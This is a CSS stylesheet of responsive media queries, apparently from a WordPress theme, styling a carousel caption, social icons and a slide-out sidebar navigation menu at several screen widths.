@media screen and (min-width: 1000px) and (max-width: 1024px){
  .entry-content .alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }
  #slider .carousel-caption{
    top:45%;
    right:45%;
  }
  .social-media i{
    margin: 0;
  }
}
@media screen and (max-width: 1000px){
  .primary-navigation ul li a:focus,a.closebtn.responsive-menu:focus{
    outline: 1px dotted #fff;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu {
    display: none;
  }
  .toggle-menu i {
    font-size: 32px;
    color: 7b569b;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    transition: 0.5s;
    visibility: hidden;
    padding-top: 60px;
  }
  .sidebar.menubar{
    visibility: visible;
    width: 250px;
    transition: 0.5s;
  }
  .sidebar .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  .toggle-menu, .primary-navigation ul ul li, .primary-navigation li{
    display: block;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid; 
    display:block;
  }
  .primary-navigation ul li a{
    padding: 10px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul,.primary-navigation ul li ul ul{ 
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }  
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    margin: 0;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    display: inline;
  }
  .primary-navigation ul ul a{
    background: #252525;
  }
  .primary-navigation ul ul a:hover,.primary-navigation ul ul li:hover > a{
    background: none;
    color: 7b569b;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .entry-content .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  .top-service{
    margin-top:20px;
  }
  #slider .carousel-caption{
    right: 35%;
  }
  .social-media i{
    margin: 0;
  }
}